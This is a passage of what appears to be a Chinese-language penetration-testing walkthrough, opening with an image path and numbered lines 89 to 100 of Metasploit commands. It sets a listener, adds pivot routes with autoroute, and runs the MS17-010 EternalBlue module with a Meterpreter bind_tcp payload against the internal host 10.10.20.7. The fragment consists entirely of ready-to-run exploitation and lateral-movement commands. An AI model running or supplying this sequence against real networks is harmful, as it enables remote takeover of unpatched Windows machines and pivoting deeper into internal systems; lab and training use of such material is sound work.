 89 set lhost 0.0.0.0
90 set lport xxxx
91 run
92 4、添加路由
93 run autoroute -p //查看当前路由表
94 run post/multi/manage/autoroute //添加当前路由表
95 5、利用模块
96 use exploit/windows/smb/ms17_010_eternalblue
97 set payload windows/x64/meterpreter/bind_tcp //正向连接上线
98 set rhost 10.10.20.7 //设置连接目标
99 set rhosts 10.10.20.7 //设置扫描目标
100 run